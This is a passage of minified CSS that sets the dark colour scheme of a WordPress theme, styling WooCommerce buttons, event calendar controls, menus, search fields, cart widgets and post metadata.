input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#6ba43a}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#ff10c10c !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#323e48 !important}.scheme_dark .theme_button.color_style_dark:hover{color:#323e48 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#6ba43a}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#323e48}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#323e48;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:hover:before{color:#323e48}.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark .widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#ffffff;	background-color:#323e48}.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark .widget.yith-woocompare-widget a.button:hover,.scheme_dark .widget_product_search .search_button:hover{color:#323e48;	background-color:#323e48}.scheme_dark .wp-editor-container input[type="button"]{background-color:#323e48;	border-color:#323e48;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #f7f7f7; -ms-box-shadow:0 1px 0 0 #f7f7f7; box-shadow:0 1px 0 0 #f7f7f7}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#6ba43a;	border-color:#f7f7f7;	color:#323e48}.scheme_dark .sticky{border-color:#717171}.scheme_dark .sticky .label_sticky{border-top-color:#ffffff}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#717171}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#323e48}.scheme_dark .sc_layouts_item_icon{color:#8a8a8a}.scheme_dark .sc_layouts_item_details_line1{color:#ffffff}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#9e9f9f;	background-color:#323e48;	border-color:#323e48}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#323e48}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#9e9f9f}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#6ba43a}.scheme_dark .sc_layouts_row_fixed_on{background-color:#323e48}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#e9eef2}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#6ba43a}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#323e48;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#323e48;	color:#323e48 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#6ba43a;	color:#6ba43a}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#323e48;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#6ba43a;	color:#6ba43a !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ffffff;	color:#323e48 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#9e9f9f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#323e48}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_compact .sc_button.sc_button_bordered,.scheme_dark.sc_layouts_row_type_compact .sc_button.sc_button_bordered{color:#ffffff; background-color:transparent;	border-color:#f2f2f2}.scheme_dark .sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover,.scheme_dark.sc_layouts_row_type_compact .sc_button.sc_button_bordered:hover{color:#323e48 !important; background-color:#ffffff !important;	border-color:transparent !important}.scheme_dark .sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_dark.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.scheme_dark .sc_layouts_row_type_compact .sc_widget_socials.social_separator:before,.scheme_dark.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{background-color:#f2f2f2}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item .search_wrap.search_opened .search_close:hover{color:#323e48}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#b1b6ba}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#7b7b7b}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ffffff}.scheme_dark .sc_layouts_logo_text{color:#ffffff}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#ffffff}.scheme_dark .logo_slogan{color:#b1b6ba}.scheme_dark .search_style_expand.search_opened{background-color:#323e48;	border-color:#717171}.scheme_dark .search_style_expand.search_opened .search_submit{color:#b1b6ba}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(50,62,72,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#323e48;	border-color:#717171}.scheme_dark .search_wrap .search_results:after{background-color:#323e48;	border-left-color:#717171;	border-top-color:#717171}.scheme_dark .search_wrap .search_results .search_results_close{color:#8a8a8a}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#717171}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:before,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_date a,.scheme_dark .sc_layouts_title .post_date:before,.scheme_dark .sc_layouts_title .post_date:after,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#8a8a8a}.scheme_dark .sc_layouts_title .sc_layouts_title_meta .post_meta_item{color:#8a8a8a}.scheme_dark .sc_layouts_title .post_date a:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#8a8a8a}.scheme_dark .sc_layouts_title_breadcrumbs{color:#6ba43a}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#6ba43a !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#323e48 !important}.scheme_dark .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter{color:#323e48}.scheme_dark .sc_layouts_title .sc_layouts_title_meta .post_counters_number{}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#323e48 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#323e48 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:transparent}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#f2f2f2}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#b1b6ba !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#323e48}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#323e48 !important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#ffffff !important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_icon:hover{color:#323e48 !important}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#323e48;	background-color:rgba(50,62,72,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#323e48;	border-color:#323e48;	background-color:#323e48}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#9e9f9f;	background-color:#323e48}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ffffff}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#323e48}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#323e48}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#9e9c9c}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#323e48}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#323e48}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#323e48;	background-color:#323e48}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#323e48}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ffffff}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ffffff}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#323e48}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#323e48}.scheme_dark .sc_layouts_cart_widget{border-color:#717171;	background-color:#323e48;	color:#b1b6ba}.scheme_dark .sc_layouts_cart_widget:after{border-color:#717171;	background-color:#323e48}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8a8a8a}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#9e9f9f}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#323e48;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#323e48 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#9e9f9f}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#323e48}.scheme_dark .preloader_wrap>div{background-color:#ffffff}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(50,62,72,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ffffff}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#323e48}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#323e48}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .legrand_tabs .legrand_tabs_titles li a{color:#ffffff;	background-color:#6ba43a}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .legrand_tabs .legrand_tabs_titles li a:hover{color:#ffffff;	background-color:#ffffff}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .legrand_tabs .legrand_tabs_titles li.ui-state-active a{color:#323e48;	background-color:#ffffff}.scheme_dark .post_item{color:#b1b6ba}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_date:after,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#8a8a8a}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark a.post_meta_item:hover:before,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta_item a:hover:before,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info 